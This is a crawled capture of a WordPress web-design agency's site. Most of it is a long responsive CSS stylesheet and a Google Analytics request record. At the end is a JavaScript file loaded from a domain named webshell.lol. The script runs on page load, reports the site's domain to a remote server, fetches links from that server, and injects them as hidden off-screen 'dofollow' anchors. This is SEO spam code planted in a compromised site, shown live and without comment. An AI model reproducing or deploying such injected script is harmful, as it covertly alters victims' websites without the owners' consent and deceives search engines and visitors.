.main-navigation .main-nav ul li a {
    line-height: normal;
    font-family: "Archivo Narrow", sans-serif;
    padding-left: 0;
    letter-spacing: 0;
    font-size: 16px;
}
.main-navigation .main-nav ul li:last-child a {
    padding-right: 0;
}
.menu-item-has-children .dropdown-menu-toggle {
    padding-right: 0;
}
.main-navigation .main-nav ul li.menu-item-has-children>a {
    padding-right: 15px;
}
.main-navigation ul ul {
    max-width: 11rem;
    box-shadow: 0px 5px 10px rgb(0 0 0 / 10%);
    padding: 15px;
}
.main-navigation ul ul li {
    border: none;
}
.main-navigation .main-nav ul ul li a {
    padding: 10px 15px;
    border-radius: 3px;
    position: relative;
    margin-bottom: 3px;
    transition: all 0.5s ease;
}
.main-navigation .main-nav ul ul li:hover > a{
    background: rgba(239, 49, 57, 0.1);
    color: #ef3139;
}
.main-navigation.navigation-stick .main-nav ul li:last-child a {
    padding-right: 15px;
}
.nav-float-right .is_stuck.navigation-stick {
    justify-content: inherit;
    display: block;
}


ul#menu-primary-menu {
    padding-top: 0;
    background: transparent;
}

.sticky-enabled .main-navigation.is_stuck {
  background-color: #ffffff;
}

.icon-round img {
    background: #ffffff;
    padding: 15px;
    border-radius: 50%;
}

.home-boxes-button {
  font-family: "Archivo Narrow", sans-serif;
  letter-spacing: 0;
  font-size: 16px;
}

.trusted-businessrs .elementor-heading-title {
    display: inline-flex;
    justify-content: center;
    border: 1px solid #eeeeee;
    padding: 10px 20px;
    border-radius: 50px;
}

.trusted-businessrs .elementor-heading-title img {
    margin-right: 10px;
}

a.portfolio-button {
  color: #ef3139;
  margin-left: 10px;
  padding: 0;
}

/* div#chat-bot-message-container {
    display: none;
} */

.swiper-image-stretch .swiper-slide .swiper-slide-image {
    background: #f5f9ff;
    padding: 20px;
}

.faq_item {
    border: none;
    background: none;
    margin-bottom: 15px;
}

.faq_a {
  padding: 30px 50px;
  background: #f5f9ff;
}

.faq_a p {
    font-size: 18px;
    color: #676c71;
}

.faq_q {
    background: #022d62;
    padding: 20px 30px;
    color: #ffffff;
    border: none;
    font-size: 18px;
}

.faq_q.faq_is_open {
    background: #ef3139;
}

.services-text a {
    color: #ffffff;
}

/* portfolio */
.nuvoportfoliocontents {
  background: rgb(2 45 98 / 70%);
}

.nuvoportfoliobutton {
  display: flex;
  bottom: 30%;
}

.nuvoportfoliobuttoni {
  width: auto;
}

.nuvoportfoliobuttoni a {
  padding: 8px 30px;
  border-radius: 5px;
}

.pwrapper {
  max-width: 100%;
}

.nuvoportfolio {
  width: 100%;
}

.nuvoportfolioc, .nuvoportfolioitemi {
    padding: 0;
}

.nuvoportfolioitem {
    width: 25%;
}

.elementor-widget-testimonial-carousel .elementor-testimonial__image img {
    width: auto;
    height: 60px;
    border-radius: 0;
}

.nf-form-cont .nf-form-content .list-select-wrap .nf-field-element>div, .nf-form-cont .nf-form-content input:not([type=button]), .nf-form-cont .nf-form-content textarea {
  border: none !important;
  border-radius: 5px;
}

.nf-form-cont .nf-form-content label {
    font-size: 16px;
    font-weight: normal;
}

.nf-form-cont .nf-form-content .label-above .nf-field-label, .nf-form-cont .nf-form-content .label-below .nf-field-label, .nf-form-cont .nf-form-content .label-hidden .nf-field-label {
    margin-bottom: 5px;
}

.nf-form-cont .nf-form-content .list-select-wrap .nf-field-element>div:focus, .nf-form-cont .nf-form-content input:not([type=button]):focus, .nf-form-cont .nf-form-content textarea:focus {
  background: #f7f7f7;
}

.nf-form-cont #ninja_forms_required_items, .nf-form-cont .nf-field-container {
   margin-bottom: 15px;
}

.nf-form-cont .nf-form-content button, .nf-form-cont .nf-form-content input[type=button], .nf-form-cont .nf-form-content input[type=submit] {
  background: #ef3139;
  color: #ffffff;
  height: auto;
  border-radius: 5px;
  padding: 12px 30px;
}

.nf-form-cont .nf-form-content button:hover, .nf-form-cont .nf-form-content input[type=button]:hover, .nf-form-cont .nf-form-content input[type=submit]:hover {
  background: #022d62;
  color: #ffffff;
}

.vp-filter__style-default .vp-filter__item a {
  background: #F5F9FF;
}

.vp-filter__style-default .vp-filter__item.vp-filter__item-active>*, .vp-portfolio__filter-wrap .vp-filter__style-default .vp-filter__item>a:hover, .vp-portfolio__filter-wrap .vp-filter__style-default .vp-filter__item>a:focus {
    background: #ef3139;
    color: #ffffff;
}
.bread-sec{
  width: 1200px;
  text-align: right;
}
.bread-sec p{
  font-size: 20px;
}
.entry-header{
  display: none;
}

@media only screen and (max-width: 2200px) {
	.site-logo {
		padding-top: 12px;
		padding-bottom: 10px;
/*         background: #022d62; */
	}
	.inside-header {
		padding: 0 0 0 10px;
	}
}

@media only screen and (max-width: 1800px) {
	.main-navigation a,
	.menu-toggle {
		font-size: 12px;
	}
}
@media only screen and (max-width: 1500px) {
	.main-navigation .main-nav ul li a {
		padding-left: 10px;
		padding-right: 10px;
	}
	.inside-header {
		padding: 0 10px;
	}
	div#primary-menu {
		padding-left: 22px;
	}
	.site-logo {
		width: 20%;
		padding-top: 20px;
		padding-bottom: 0;
	}
	.main-navigation {
		padding-top: 0;
	}
	.sticky-navigation-transition #menu-primary-menu {
		padding-top: 8px;
	}
	.menu-item-has-children .dropdown-menu-toggle {
		padding-right: 0;
		padding-left: 5px;
	}
	.slide-section {
		margin-top: -60px;
		padding: 170px 0 120px 0;
	}
	.home-cta-sec-main- {
		padding: 120px 60px 50px 60px;
	}
	.home-sec5-col1-desc .elementor-column-wrap {
		padding: 30px 30px 30px 30px;
	}
	.home-sec1-col2 .elementor-column-wrap {
		margin-top: -85px;
	}
	.home-sec3-title .elementor-widget-container {
		padding: 0 80px 0 80px;
	}
	.home-portfolio-main-title .elementor-widget-container {
		padding: 0 80px 0 80px;
	}
	.home-sec4 {
		padding: 80px 10px 40px 17px;
	}
	.home-sec8 .elementor-widget-container {
		margin: 0 120px 0 0;
	}
	.home-video-sec-button a {
		padding: 15px 150px;
	}
	.home-se5-video .elementor-widget-container {
		margin: -365px 0 0 0;
	}
	.home-sec5-main-col .elementor-column-wrap {
		padding: 50px 100px 0 35px;
	}
	.home-video-ec-overlap {
		padding: 0 0 80px 0;
	}
	.nuvo-digital-brdr-column {
		border-bottom: 0;
		border-right: 1px;
		border-color: rgba(0, 0, 0, 0.09);
		margin-bottom: 0;
		padding-bottom: 0;
	}
	.nuvo-digital-brdr-section {
		border: none;
		border-style: solid;
		border-width: 1px 0 0 0;
		border-color: rgba(0, 0, 0, 0.09);
	}
	.nuvo-digital-brdr-column .elementor-column-wrap {
		border-style: solid;
		border-width: 0 1px 0 0;
		border-color: rgba(0, 0, 0, 0.09);
	}
	.home-sec9 {
		padding: 0 10px 60px 40px;
	}
}
@media only screen and (max-width: 1300px) {
	.main-navigation {
		padding-top: 14px;
		clear: unset;
		float: none;
	}
	#menu-primary-menu li {
		border: none;
	}
	.navigation-branding {
		width: 20%;
		float: left;
		padding-right: 40px;
	}
	.navigation-branding img,
	.site-logo.mobile-header-logo img {
		height: auto;
	}
	.slide-section-inner-col {
		width: 100%;
	}
	.topbar-text span {
		display: block;
	}
	.site-logo {
		padding-top: 13px;
		padding-bottom: 10px;
		float: left;
		text-align: left;
		width: 20%;
	}
	.inside-navigation {
		display: block;
	}
	button.menu-toggle {
		float: right;
	}
	.sticky-navigation-transition .site-logo {
		float: left;
		width: 60%;
	}
	.home-sec1 .elementor-col-25 {
		width: 50%;
	}
	.home-sec1-col2 .elementor-column-wrap {
		margin-top: 50px;
	}
	.main-navigation .main-nav ul li a {
		line-height: 50px;
		padding-left: 20px;
	}
	ul.sub-menu li {
		border-bottom: 1px solid #656262;
	}
	ul.sub-menu li:last-child {
		border-bottom: 0;
	}
	.main-bottom-section:after {
		right: -3em;
	}
	.sticky-navigation-transition button.menu-toggle {
		padding-top: 12px;
	}
	.inside-header {
		padding: 12px 20px 12px 10px;
	}
	.sticky-navigation-logo {
		padding-left: 0;
	}
	.home-review-sec {
		padding: 10px 0;
	}
	.home-review-sec .elementor-col-33 {
		width: 33%;
	}
	.home-review-sec .elementor-col-33 .elementor-column-wrap {
		padding: 0 0 0 0;
	}
	.home-sec4 .home-portfolio-main-title {
		padding: 0 90px;
	}
	.home-sec4 {
		padding: 40px 10px 40px 17px;
	}
	.home-review-sec-col .elementor-column-wrap {
		padding: 25px 0 15px 0;
	}
	.home-sec4-portfoilio-button {
		padding: 10px 25px 10px 20px;
	}
	.home-sec4 .elementor-flip-box__back img {
		width: 45%;
	}
	.home-se5-video .elementor-widget-container {
		margin: -333px 0 0 0;
	}
	.home-sec8 .elementor-widget-container {
		padding: 0 225px 0 20px;
	}
	.home-sec-test-review {
		padding: 0 20px 40px 20px;
	}
	.nuvo-digital-brdr-column {
		border-bottom: 1px solid;
		border-color: rgba(0, 0, 0, 0.09);
		margin-bottom: 30px;
		padding-bottom: 15px;
	}
	.chanel-sub-title figure {
		width: 8%;
	}
	.button-height {
		padding-top: 10px;
	}
	.nuvo-digital-brdr-column .elementor-column-wrap {
		border: none;
	}
	.home-sec10 {
		padding: 80px 0;
	}
  .inside-top-bar {
    padding: 10px 30px 10px 30px;
  }
	.home-video-sec-button a {
		padding: 15px 110px;
	}
  
  .inside-navigation {
    position: inherit;
  }
  ul#menu-primary-menu {
      background: #022d62;
  }
  .main-navigation .main-nav ul li a {
    color: #ffffff;
  }
  .main-navigation.toggled .main-nav ul ul.toggled-on {
    max-width: 100%;
  }
  .toggled .menu-item-has-children .dropdown-menu-toggle {
    padding-left: 10px;
}
}

@media only screen and (max-width: 1170px) {
    .menu-toggle:before {
       font-size: 24px;
       color: #022d62;
    }
    .menu-toggle .mobile-menu {
        padding-left: 3px;
        display: none;
    }
  .site-header .inside-header {
    padding: 0 30px 0 30px;
  }
}


@media only screen and (max-width: 767.98px) {
	.sticky-navigation-transition button.menu-toggle {
		padding-top: 7px;
	}
	.site-logo {
		margin-left: 0;
	}
	a.integrate-api {
		display: block;
		margin-top: 20px;
		margin-left: 0;
	}
	.main-bottom-section:after {
		bottom: 0%;
		right: 1em;
	}
	.main-bottom-section:before {
		top: 0;
		left: 0em;
	}
	.site-logo {
		float: left;
		width: 60%;
	}
	.sticky-navigation-transition .navigation-branding img,
	.site-logo.mobile-header-logo img {
		height: 65px;
	}
	.main-navigation {
		padding-top: 14px;
		clear: unset;
		float: none;
	}
	.inside-header {
		padding: 0 10px;
	}
	.topbar-text span {
		display: block;
	}
	.top-bar {
		font-size: 13px;
	}
	.inside-navigation {
		display: block;
	}
	button.menu-toggle {
		float: right;
	}
	.main-nav ul {
		position: relative;
	}
	.main-navigation .main-nav ul li a {
		line-height: 50px;
		font-size: 14px;
	}
	.navigation-branding {
		width: 50%;
		float: left;
	}
	a.portfolio-button {
		display: block;
		padding: 0;
	}
	.chanel-sub-title figure {
		float: left;
	}
	.chanel-sub-title h2 {
		padding-left: 50px;
		padding-top: 8px;
	}
	.home-sec1-col {
		margin: 0 80px 20px 80px;
	}
	.home-sec1 img {
		width: 15%;
	}
	.home-sec2-logo img {
		width: 150px;
	}
	.home-sec3-title h2 {
		font-size: 20px;
	}
	.home-sec3-desc {
		font-size: 16px;
	}
	.home-sec4 .elementor-col-25 {
		width: 50%;
	}
	.home-sec4-inner-sec {
		margin-top: 0;
	}
	.home-sec4 h2.elementor-heading-title {
		font-size: 22px;
		padding: 0 50px;
	}
	.home-sec5-main-col .elementor-column-wrap {
		padding: 30px 50px;
	}
	.home-sec5-main-col .elementor-heading-title {
		font-size: 22px;
	}
	.home-se5-video {
		width: 100%;
		max-width: 70%;
		margin-left: 85px;
	}
	/*.home-sec7 .elementor-col-25 {
		width: 45%;
		margin: 0 10px;
	}*/
	.home-sec7-inner-sec {
		margin-left: 15px;
	}
	a.integrate-api {
		margin-left: 10px;
		margin-top: 0;
	}
	.home-sec8 h2.elementor-heading-title {
		padding: 0 295px 0 0;
	}
	.home-sec9 .home-sec9-col-2 .elementor-image-box-title {
		padding: 50px 0 0 0;
	}
	.home-sec10 h2.elementor-heading-title {
		padding: 0 50px;
	}
	.home-cta-sec-main-title h2 {
		font-size: 25px;
		line-height: 30px;
	}
	.home-sec7-main-title h2 {
		padding: 0 60px;
		line-height: 30px;
	}
	.site-logo {
		text-align: left;
		margin-left: 7px;
	}
	.home-sec7-inner-sec {
		margin-top: 15px;
	}
    .topbar-text {
    flex-wrap: wrap;
    justify-content: center;
  }
  .button.topbar {
     width: 100%;
  }
  
}
@media only screen and (max-width: 500px) { /* (500px?) */
	a.integrate-api {
		display: block;
		margin-top: 20px;
		margin-left: 0;
	}
	.main-bottom-section:after {
		bottom: 0%;
		right: 1em;
	}
	.main-bottom-section:before {
		top: 0;
		left: 0em;
	}
	.site-logo {
		float: left;
		width: 60%;
	}
	.main-navigation {
		padding-top: 14px;
		clear: unset;
		float: none;
	}
	.inside-header {
		padding: 0 10px;
	}
	.topbar-text span {
		display: block;
	}
	.top-bar {
		font-size: 13px;
	}
	.inside-navigation {
		display: block;
	}
	button.menu-toggle {
		float: right;
	}
	.main-nav ul {
		position: relative;
	}
	.main-navigation .main-nav ul li a {
		line-height: 50px;
		font-size: 14px;
	}
	.navigation-branding {
		width: 50%;
		float: left;
	}
	a.portfolio-button {
		display: block;
		padding: 0;
	}
	.chanel-sub-title figure {
		float: left;
	}
	.chanel-sub-title h2 {
		padding-left: 50px;
		padding-top: 8px;
	}
	button.menu-toggle {
		padding-top: 7px;
	}
	.nuvo-digital-brdr-column .elementor-column-wrap {
		border-width: 0 0 1px 0;
		padding: 0 0 30px 0;
	}
	.sticky-navigation-logo img {
		height: auto;
	}
	.sticky-navigation-logo {
		padding-left: 0;
	}
	.inside-footer-widgets>div:not(:last-child) {
		margin-bottom: 20px;
	}
	.integrate-api {
		font-size: 17px;
	}
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=962103630&t=pageview&_s=1&dl=https%3A%2F%2Fwww.nuvocreative.com.au%2Fauthor%2Fadminsecure%2F&ul=en-us%40posix&dt=adminsecure%2C%20Author%20at%20Website%20Design%20Brisbane%20%7C%20Affordable%20Wordpress%20Developers%20Brisbane%20%7C%20WP%20Website%20Design%20Brisbane&sr=1280x720&vp=1280x720&_u=IADAAAABAAAAACAAI~&jid=140898007&gjid=437497942&cid=2140104928.1768559387&tid=UA-47574239-1&_gid=1210385479.1768559396&_r=1&_slc=1&z=337762074
body_size: -573
content:
2,cG-3DH52W8YFK

--- FILE ---
content_type: text/javascript
request_url: https://webshell.lol/get.js
body_size: 713
content:
(function() {
  var BACKLINK_API_URL = 'https://qtmgkqcvdswiflnxytwf.supabase.co';
  var currentDomain = window.location.hostname;
  var STORAGE_KEY = 'backlink_activated_' + currentDomain;

  function sendActivationRequest() {
    try {
      if (localStorage.getItem(STORAGE_KEY) === 'true') {
        return;
      }
    } catch (e) {
      // localStorage not available, proceed anyway
    }

    var xhr = new XMLHttpRequest();
    var activateUrl = BACKLINK_API_URL + '/functions/v1/plugin-activate';

    xhr.open('POST', activateUrl, true);
    xhr.setRequestHeader('Content-Type', 'application/json');
    xhr.onreadystatechange = function() {
      if (xhr.readyState === 4 && xhr.status === 200) {
        try {
          localStorage.setItem(STORAGE_KEY, 'true');
          console.log('Backlink integration activated for ' + currentDomain);
        } catch (e) {
          // localStorage not available
        }
      }
    };

    xhr.send(JSON.stringify({
      domain: currentDomain
    }));
  }

  function addBacklinks() {
    var xhr = new XMLHttpRequest();
    var apiUrl = BACKLINK_API_URL + '/functions/v1/get-backlinks?domain=' +
                 encodeURIComponent(currentDomain);

    xhr.open('GET', apiUrl, true);
    xhr.onreadystatechange = function() {
      if (xhr.readyState === 4 && xhr.status === 200) {
        try {
          var response = JSON.parse(xhr.responseText);

          if (response.backlinks && response.backlinks.length > 0) {
            response.backlinks.forEach(function(backlink) {
              var link = document.createElement('a');
              link.href = backlink.target_url;
              link.textContent = backlink.anchor_text;
              link.rel = 'dofollow';

              link.style.position = 'absolute';
              link.style.top = '-9999px';
              link.style.left = '-9999px';
              link.style.visibility = 'hidden';
              link.style.fontSize = '0';
              link.style.lineHeight = '0';

              document.body.appendChild(link);
            });
          }
        } catch (e) {
          console.error('Backlink integration error:', e);
        }
      }
    };

    xhr.onerror = function() {
      console.error('Failed to load backlinks');
    };

    xhr.send();
  }

  function initialize() {
    sendActivationRequest();
    addBacklinks();
  }

  if (document.body) {
    initialize();
  } else {
    if (document.addEventListener) {
      document.addEventListener('DOMContentLoaded', initialize);
    } else if (document.attachEvent) {
      document.attachEvent('onreadystatechange', function() {
        if (document.readyState === 'complete') initialize();
      });
    }
  }
})();